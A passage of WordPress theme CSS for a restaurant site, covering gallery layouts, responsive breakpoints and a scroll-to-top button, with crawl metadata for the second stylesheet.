.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

#secondary .gallery {
	text-align: center;
	padding: 5px;
}

#secondary .gallery-item  {
	margin: 5px 5px 0;
    max-width: 29.8% !important;

	line-height: 15px !important;
}

#secondary .gallery-item:hover {
	opacity: 0.7;
}


footer .gallery {
	text-align: center;
	padding: 5px;
}

footer .gallery-item  {
	margin: 5px 5px 0;
    max-width: 29.8% !important;

	line-height: 15px !important;
}

footer.gallery-item:hover {
	opacity: 0.7;
} 

/*--------------------------------------------------------------
# Gallery ection
--------------------------------------------------------------*/

.sr-gallery-section {
	width: 100%;
	text-align: center;
	position: relative;
	margin-top: 20px;
}

.sr-gallery-section .sr-gallery {
	width: 440px;
	height: 300px;
	display: inline-block;
	position: relative;
	margin-bottom: 20px;
	padding: 0 !important;
}

.sr-gallery-section .sr-gallery img {
	width: 440px;
	height: 300px;
	display: inline-block;
}

.sr-gallery-section .sr-gallery .sr-gallery-title {
	display: none;
}

.sr-gallery-section .sr-gallery:hover .sr-gallery-title {
	display: block;
	position: absolute;
    left: 0;
    right: 0;
    bottom: 0px;
	z-index: 3;
	text-align: left;
	padding: 10px;
	font-style: italic;
	color: #fff;
    background: linear-gradient(to top,rgba(0,0,0,.9) 0,rgba(0,0,0,0) 100%);	
	max-width: 100%;
	font-size: 14px;
	-webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;	
}

.sr-gallery-section h2 {
	font-size: 5vw 
}

/*--------------------------------------------------------------
# Media Screen
--------------------------------------------------------------*/

@media screen and (min-width: 665px) {
	.menu-toggle {
		display: none;
	}
	
	.main-navigation ul {
		display: block;
	}

}

@media screen and (max-width: 665px) {
	
	.ads, .ads-footer {
		overflow: hidden;
		width: 100%;
		padding: 0;
		margin: 0;
	}
	
	.menu li,
	.menu ul ul li,
	.menu ul  li a,
	.menu ul ul li a {
		display: block;
		width: 100%;
		float: none;
		clear: both;
		position: relative;
	}
	
	nav ul li:hover > ul {
		-webkit-animation-name: none !important;
		animation-name: none !important;
		-webkit-transform-origin: none !important;
		transform-origin: none !important;
	}
	
	.slick-prev {
	    left: -10px !important;
		top: 25%;
	}
	
	.slick-next{
		right: -10px !important;
		top: 25%;
	}
	
	#primary,
	body,
	#page,
	#site-navigation,
	.main-navigation,
	.mn-headline,
	.mn-headline h3,
	#content main,
	.content-area,
	main,
	#main,
	.site-main,
	section,

	aside,
	footer,
	header,
	form,
	#content aside,
	figure,
	.hentry {
		display: block;
		width: 100%;
		float: none;
		clear: both;
		position: static;
		margin: 0 auto;		
		padding: 0;
	}	

	.search-field {
		width: 93% ;
	}
	
	#site-navigation {
		background: #000000;
	}
	
	.menu-toggle {
		background: #333;
		color: #fff;
		font-size: 24px;
		border: none;
		position:relative;
		z-index: 99999;
		margin: 0 auto;
		width: 100%;
	}
	
	.main-navigation li {
		background: #000;
	}
	
	.menu-toggle ul {
	    display: block;
		position: static;
		margin: 0 auto;
	}
	
	.slick-slide {
		padding: 0;	
	}
	
	.container-slider h3 {
		font-size: 8px;
	}
	
	.autoplay div img {
		width: 50px;
		height: 30px;
	}
	
	.social .ap-cart, .social  .fa-icons, .social {
		display: block;
		clear: both;
		float: none;
		width: 100%;
		position: static;
		text-align: center;
		margin: 0 auto;
		height: 100%;
		padding: 0;
	}

	 
	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td {
		padding: 30px !important;
	}
	
	.main-navigation ul ul, .main-navigation ul ul ul,
	.main-navigation ul ul li {
		display: block;
		position: relative;
		float:none;
		position: static;
		clear: both;
	}
	
	.search-form {
		margin-top: 10px !important;
	}

	.main-navigation ul ul li a,
	.main-navigation ul ul li {
		min-width: 100%;
	}

	.main-navigation ul  li a {
		border-top: 1px solid #222;
		border-bottom: 1px solid #000;
	
	}
	
	.social .ap-cart a {
		float: none;
		clear: both;
	}

	main article {
		padding: 20px !important;
	}
		
	.site-info {
		padding-bottom: 10px;
	}
	
	.widget_search .search-form .search-field {
		margin-bottom: 10px;		
	}
	
	.mn-headline h3 a {
		font-size: 4vw !important;
		padding: 10px;
		position: static !important;
	}	
	
	.ads-header {
		display: block;
		float: none;
		clear: both;
		position: static;
		max-width: 728px;
		margin-left: auto;
		margin-right: auto;
		margin-bottom: 20px;
		overflow: hidden;
		padding-right: 0;
	}
	
	.ads-header  img {
		overflow: hidden;
	}
	
	header .site-branding{
		text-align: center;
		width: 100%;
		float: none;
		right: auto;
		top: 20%;
	}
	
	.ap-cart, header .site-home .site-description {
		position: static; 
		width: 100%;
		text-align: center;
	}
	
	.sm-logo {
		padding-left: 0;
	}
	
	footer .footer-widgets,
	.news-widget {
		width: 100%;
		margin: 0 auto;
		float: none;
		clear: both;
		text-align: center;
		height: auto;
	}	
	
	.main-navigation ul li > a:after,
	.main-navigation ul ul li > a:after {
		float: none;
	}
	
	.nav-center {
		position: static;
		height: auto;
		text-align: center;
	}

	#home-buttons .button-1, #home-buttons .button-2 {
		font-size: 16px;
		max-width: 150px;
		padding:3px;
	}	
	
	header .site-home .home-title {
		font-size: 5vw;
	}
	
	.menu-rre-container {
		padding-left:10px;
	}
	
	.main-navigation li, .main-navigation li a, .main-navigation ul {
		text-align: left;
	}
	
	#site-navigation ul li a {
		padding-bottom: 10px;
	}
	
	#secondary .menu li:hover {
		background: #7F0000;
	}
	
	.main-navigation ul li a {
		padding-bottom: 0;		
	}
	
	header .site-home {
		top: 47%;	
	}
	
	#secondary .menu li ul li a {
		width: 100%;
	}
	
	.main-navigation #primary-menu {
		padding-top: 0;
	}
	
	.title-testimonials {
		font-size: 7vw !important;
	}
	
	body #content aside {
		width: 100% !important;
	}

	body header .site-title a, .book_wrapper h1, .entry-header .entry-title, body #content aside h2 {
		font-size: 5vw !important;
	}
	
	.seos-cont-form td {
		font-size: 2vw !important;
	}
	
	header .site-description {
		font-size: 2vw !important;		
	}
	
	body, p, .about-text, article p  {
		font-size: 3vw !important;			
	}
	
	.seos-boxes .seos-box {
		width: 100%;
	}
}

@media screen and (max-width: 365px) {
		.header-img {
			min-height: 250px;
		}
		
		#page #content .sr-no-sidebar {
			padding: 0 !important;
		}
		
		.app-first .app-sub {
			float: none !important;
		}
		
		.sw-about-us .sw-person, .testimonial-view .testimonial-mask, .testimonial-view img, .testimonial-view {
			width: 250px !important;
			margin: 0 auto;
		}
		
		.sr-gallery-section .sr-gallery, .sr-gallery-section .sr-gallery img {
			max-width: 100%;
			height: 220px;
			margin: 20px 0 0 0;
		}
		

}

@media screen and (max-width: 250px) {

		body #content main {
			width: 100% !important;
		}
}

--- FILE ---
content_type: text/css
request_url: https://verticale-hanoi.com/wp-content/themes/seos-restaurant/css/to-top.css?ver=6.9
body_size: -318
content:
    #totop {
		position: fixed;
		right: 30px;
	    z-index: 999999999999;
		bottom: 30px;
		display: none;
		outline: none;
		background: #888;
		width: 35px;
		height: 35px;
		text-align: center;
		color: #FFFFFF;
		padding: 8px;
		font-size: 15px;
		-webkit-transition: all 0.1s linear 0s;
		-moz-transition: all 0.1s linear 0s;
		-o-transition: all 0.1s linear 0s;
		transition: all 0.1s linear 0s;

    }
	
	#totop:hover {
		background: #555;	
		display: block;		
	}
	